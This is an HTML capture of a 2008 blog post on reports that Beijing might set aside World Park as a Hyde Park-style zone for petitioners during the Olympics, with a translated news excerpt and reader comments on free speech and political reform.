

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.foolsmountain.com/2008/06/10/beijing-considering-a-speakers-corner/
body_size: 17741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Beijing considering a Speaker&#8217;s Corner?</title>

<meta name="generator" content="WordPress 6.4.7" /> <!-- leave this for stats -->
<link rel="shortcut icon" href="favicon.ico">
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/print.css" type="text/css" media="print" />
<link rel="stylesheet" href="http://blog4china.org/wp-content/plugins/tdo-mini-forms/tdomf-style-form.css" type="text/css" media="screen" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="http://blog.foolsmountain.com/wp-content/themes/itheme-1-1/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China RSS Feed" href="http://blog.foolsmountain.com/feed/" />
<link rel="pingback" href="http://blog.foolsmountain.com/xmlrpc.php" />
<meta name="verify-v1" content="E35sRIPGCZbgIhZaPqpWyw71Eiql15fqlVCqbry7gaA=" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Fool&#039;s Mountain: Blogging for China &raquo; Beijing considering a Speaker&#8217;s Corner? Comments Feed" href="http://blog.foolsmountain.com/2008/06/10/beijing-considering-a-speakers-corner/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.foolsmountain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.foolsmountain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://blog.foolsmountain.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<link rel="https://api.w.org/" href="http://blog.foolsmountain.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.foolsmountain.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.foolsmountain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://blog.foolsmountain.com/2008/06/10/beijing-considering-a-speakers-corner/" />
<link rel='shortlink' href='http://blog.foolsmountain.com/?p=206' />
<link rel="alternate" type="application/json+oembed" href="http://blog.foolsmountain.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.foolsmountain.com%2F2008%2F06%2F10%2Fbeijing-considering-a-speakers-corner%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.foolsmountain.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.foolsmountain.com%2F2008%2F06%2F10%2Fbeijing-considering-a-speakers-corner%2F&#038;format=xml" />
<style type="text/css"><!--.wp-paged-comments {
	padding: 0px 0px 10px;
}
.wp-paged-comments a, #wp-paged-comments a:link, #wp-paged-comments a:active {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #0066cc;
	color: #0066cc;
	background-color: #FFFFFF;	
}
.wp-paged-comments a:hover {	
	border: 1px solid #114477;
	color: #114477;
	background-color: #FFFFFF;
}
.wp-paged-comments span.pages {
	padding: 2px 4px 2px 4px; 
	margin: 2px 2px 2px 2px;
	color: #000000;
	border: 1px solid #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.current {
	padding: 2px 4px 2px 4px; 
	margin: 2px;
	font-weight: bold;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}
.wp-paged-comments span.extend {
	padding: 2px 4px 2px 4px; 
	margin: 2px;	
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}--></style></head>
<body>
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="http://blog.foolsmountain.com">Fool&#039;s Mountain: Blogging for China</a></h1>
      <div class="description">A wise one knows moving mountains is beyond human power, but a fool has other thoughts&#8230;</div>
      <form method="get" id="searchform" action="http://blog.foolsmountain.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>
    </div><!-- /header -->

    <div id="left-col">
      <div id="nav">
        <ul>
          <li class="page_item "><a href="http://blog.foolsmountain.com/" title="Home">Home</a></li>
		  <li class="page_item page-item-2"><a href="http://blog.foolsmountain.com/about/">About</a></li>
<li class="page_item page-item-343"><a href="http://blog.foolsmountain.com/%e4%b8%ad%e6%96%87/">中文</a></li>
<li class="page_item page-item-404"><a href="http://blog.foolsmountain.com/letters/">Letters</a></li>
<li class="page_item page-item-953"><a href="http://blog.foolsmountain.com/faq/">FAQ</a></li>
<li class="page_item page-item-5400"><a href="http://blog.foolsmountain.com/store-and-donate/">Store / Donate</a></li>
<li class="page_item page-item-5481"><a href="http://blog.foolsmountain.com/photos/">Photos</a></li>
<li class="page_item page-item-5865"><a href="http://blog.foolsmountain.com/lounge/">Lounge</a></li>
<li class="page_item page-item-10"><a href="http://blog.foolsmountain.com/info/">News/资讯</a></li>
        </ul>
      </div><!-- /nav -->

    	
<!-- Google Custom Search Element -->
<div id="cse" style="width:100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1');
  google.setOnLoadCallback(function(){
    new google.search.CustomSearchControl('002896726341859675683:zaldnszkdrq').draw('cse');
  }, true);
</script>  <div id="content">
  
  <div class="post-nav"> <span class="previous"><a href="http://blog.foolsmountain.com/2008/06/07/briefs-on-tibet-action-and-reaction/" rel="prev">Briefs on Tibet: Action and Reaction</a></span> <span class="next"><a href="http://blog.foolsmountain.com/2008/06/10/essay-topics-50-years-of-gaokao/" rel="next">Essay topics: 50 years of Gaokao</a></span></div>
  
  
        <div class="post" id="post-206">
		  <div class="date"><span>Jun</span> 10</div>
		  <div class="title">
          <h2>Beijing considering a Speaker&#8217;s Corner?</h2>
          <div class="postdata"><span class="category">Written by Buxi on Tuesday, June 10th, 2008 at 12:03 am <br> Filed under:<a href="http://blog.foolsmountain.com/category/news/" rel="category tag">News</a> | Tags:<a href="http://blog.foolsmountain.com/tag/olympics/" rel="tag">olympics</a>, <a href="http://blog.foolsmountain.com/tag/reform/" rel="tag">reform</a><br /></span> <span class="right mini-add-comment"><a href="#respond">Add comments</a></span></div>
		  </div>
          <div class="entry">
            <p style="text-align:center"></p><p id="top" />A report out of Hong Kong&#8217;s Ming Pao newspaper suggests that as a form of political liberalization, Beijing is considering the establishment of a &#8220;petitioner&#8217;s district&#8221; zone in Beijing, a free speech zone similar to London&#8217;s famous Hyde Park.   The intent is to manage possible public dissent during the Beijing Olympics.  The report (<a href="http://news.creaders.net/headline/newsViewer.php?nid=346635&amp;id=805591&amp;dcid=12" target="_blank">文章</a>, translation below) only mentions an anonymous source in Beijing, so take it with a bucket of salt.</p>
<p>For those not familiar with the Speaker&#8217;s Corner in Hyde Park, it is by tradition an area where anyone can speak publicly on any subject at any time, without requiring government permit or approval.  Perhaps someone more familiar with British politics can fill us in on details; <a href="http://en.wikipedia.org/wiki/Speakers'_Corner" target="_blank">Wikipedia</a> mentions a previous attempt to block an Iraq War protest?<br />
<span id="more-206"></span></p>
<p>The article reads:</p>
<blockquote><p>With 60 days to go until the Opening Ceremonies of the Beijing Olympics, the city of Beijing is continuing to prepare for public security concerns.  In addition to recently issued safety procedures for dealing with sudden public incidents, in order to deal with petitioners entering Beijing to protest, the government plans to modify its procedures.  Rather than forcibly repatriating petitioners to their registered homes, the &#8220;World Park&#8221; (in Fengtai district) will instead be sealed off and designated specifically for the use of petitioners.  Starting at the beginning of next month, petitioners from throughout the city will be brought into this direct.   Reportedly, this is intended to emulate England&#8217;s Hyde Park model, in which petitioners can speak, protest, or march.  This is intended to highlight the current government&#8217;s &#8220;people-oriented&#8221; approach, while also avoiding potential disruption of the Olympics.</p>
<p>&#8230;<br />
Beijing sources reveal that dealing with unhappy petitioners has long been as a serious challenge for security at the Beijing Olympics.  Now, the government has the intent of taking a more open approach towards the petitioners, and will allocate World Park to their special use.  During the Olympics, petitioners can speak, protest, and march within the specifically designated areas within the park.  Relevant departments will also provide food and water.</p>
<p>Traditionally, the government has primarily had the policy of obstructing and repatriating petitioners who seek to visit Beijing directly.  The government has asked Beijing police to take steps in order to prevent large numbers of petitioners from protesting around Tiananmen, Zhongnanhai, the homes of the central government leadership, foreign embassies, as well as Olympic arenas (commonly called the &#8220;4+1&#8221; areas), with the belief that this negatively affects the country&#8217;s appearance.  But because of the numerous dialects spoken by petitioners, communication with the Beijing police has been difficult.  Therefore, the procedures have placed the responsibility for protests at these &#8220;4+1&#8221; areas on the original provinces where petitioners are from.  These provinces have put their own staff at these &#8220;4+1&#8221; areas to intercept petitioners, and are responsible for repatriating them home.</p>
<p>One official based in Beijing has expressed that the majority of petitioners have reason for their complaint; it&#8217;s precisely because they are unable to get justice in their local areas that they hope to appeal in Beijing directly.  But there&#8217;s also another type of petitioners  called &#8220;professional petitioners&#8221;.  Whenever they&#8217;re detained, they demand money before they&#8217;re willing to return home.  The infamous &#8220;petitioner&#8217;s village&#8221; is also covered with garbage and polluted water.</p></blockquote>
<p>On MITBBS, many people express interest in the idea as a long-term feature.   If it happens, it&#8217;d certainly be an interesting evolutionary step in officially sanctioned public political participation for average Chinese.</p>
<br>There are currently no comments highlighted.<p style="text-align:center"></p>						          </div><!--/entry -->
		
		
<!-- You can start editing here. -->

	<h3 id="comments">13 Responses to &#8220;Beijing considering a Speaker&#8217;s Corner?&#8221;</h3> 

	<ol class="commentlist">

			<li class="alt" id="comment-1788">
			<cite>Buxi</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1788" title="">June 10th, 2008 at 12:40 am</a> </small>

			<p>Here&#8217;s an essay from a MITBBS poster, describing <a href="http://www.mitbbs.com/article_t/ChinaNews/31597178.html" rel="nofollow">his vision</a> for the park, as proposed 2 months ago&#8230; (slightly tongue in cheek?):</p>
<p>Olympics &#8211; Lu Xun Park &#8211; Proposal for harmonious free speech</p>
<p>In response to foreign media using the Olympics to attack the human rights situation and lack of free speech in China, perhaps our government should consider creating something similar to London&#8217;s Hyde Park.  It can be called something like the Olympics Lu Xun Park.  The park would allow anyone to setup a stage and share their anti- or pro- Party political sentiments, anti- or pro-Olympics, anti- or pro- America/Europe.  No legal consequences for any speech, but the contents of any speech can not be spread outside of the park.</p>
<p>In the beginning, we can limit the number of people allowed to participate, perhaps by selling tickets.  Electronic measuring devices can be used to measure the loudness of supporters and opponents during any debate. </p>
<p>As the park structure becomes more mature, this can be expanded to other cities, gradually becoming a mechanism for monitoring speech.  Because the audience is limited, and spreading of messages outside of the park is prohibited, this won&#8217;t stir up social chaos.  Right now, debates in private can&#8217;t really be decided.  Letting everyone debate publicly can stop rumors from spreading, and will also limit effectiveness of paid agents posting online.</p>
<p>This way, we can show the world free speech&#8217;s existence in China.  It will also allow fenqing and opposition figures the chance to dissipate anger in public, making it unnecessary for them to link up with foreign media and cause trouble.  The government can also get a better sense of public opinion, discover potentially dangerous figures, and actually strengthen its rule.</p>

		</li>

				<li class="" id="comment-1797">
			<cite>WW</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1797" title="">June 10th, 2008 at 2:08 am</a> </small>

			<p>If this is going to be true, then it should be an important step toward a democracy. Not necessarily a good thing. I am afraid that free speech would then be institutionalized and therefore more easily controlled or manipulated. It would lose its originality and become rhetoric speak like all democracy currently in the world. However, before it&#8217;s institutionalized, it would be good for the people and the government.</p>

		</li>

				<li class="alt" id="comment-1803">
			<cite>Nimrod</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1803" title="">June 10th, 2008 at 3:48 am</a> </small>

			<p>Seems like the government is getting smarter and &#8220;getting connected&#8221; with world practices. Really doesn&#8217;t solve any problems, but image is important.</p>
<p>I think we&#8217;ll see more and more of these as the 70&#8217;s and 80&#8217;s generations take over. Currently we are in the grips of the Cultural Revolution generation, and unfortunately, it shows.</p>

		</li>

				<li class="" id="comment-1830">
			<cite>Charles Liu</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1830" title="">June 10th, 2008 at 6:55 am</a> </small>

			<p>Singapore has a &#8220;free-speech zone&#8221; too. Today only one crazy guy shows up and he speaks to no one.</p>

		</li>

				<li class="alt" id="comment-1868">
			<cite>AC</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1868" title="">June 10th, 2008 at 6:48 pm</a> </small>

			<p>Interesting article:<br />
<a href="http://www.popyard.com/cgi-mod/newspage.cgi?num=200807&#038;r=0&#038;v=0" rel="nofollow ugc">http://www.popyard.com/cgi-mod/newspage.cgi?num=200807&#038;r=0&#038;v=0</a></p>

		</li>

				<li class="" id="comment-1869">
			<cite>Buxi</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1869" title="">June 10th, 2008 at 7:06 pm</a> </small>

			<p>AC,</p>
<p>Very good article.  That&#8217;s been on my mind for the last few weeks, because I remember a lot of discussion about the Vietnamese Communist party&#8217;s internal elections last year.</p>
<p>I think it&#8217;s a little unfair to imply political reforms led to this economic collapse&#8230; although if Vietnam doesn&#8217;t have a strong enough central government to respond strongly to this crisis, then political reforms will be responsible for *future* collapse.</p>
<p>But I think the point of the article you linked is, economic reforms + success is the fundamental foundation on which *everything* else sits, and that it must be the ultimate priority&#8230; and on that, I agree.  I will try to find time to translate this later for the blog&#8230; unless someone else (you!) want to.</p>

		</li>

				<li class="alt" id="comment-1872">
			<cite>Wahaha</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1872" title="">June 10th, 2008 at 7:32 pm</a> </small>

			<p>here is the original one by Newsweek.</p>
<p><a href="http://www.newsweek.com/id/129270/page/1" rel="nofollow ugc">http://www.newsweek.com/id/129270/page/1</a></p>

		</li>

				<li class="" id="comment-1874">
			<cite>AC</cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1874" title="">June 10th, 2008 at 8:20 pm</a> </small>

			<p>Buxi,</p>
<p>I don&#8217;t know enough details about Vietnam&#8217;s political reform, so I can&#8217;t say if it has anything to do with the current crisis over there. However, I would imagine that political reform does have some effects on the decision making process though.</p>
<p>The article is interesting because it raised some interesting questions. Your English is much better than mine, please translate it if you think it&#8217;s worthy of a post. It might generate some debates.</p>
<p>And here are some rumors 🙂<br />
<a href="http://web.wenxuecity.com/BBSView.php?SubID=military&#038;MsgID=500994" rel="nofollow ugc">http://web.wenxuecity.com/BBSView.php?SubID=military&#038;MsgID=500994</a></p>

		</li>

				<li class="alt" id="comment-1887">
			<cite><a href="http://www.foarp.blogspot.com" class="url" rel="ugc external nofollow">FOARP</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-1887" title="">June 11th, 2008 at 12:04 am</a> </small>

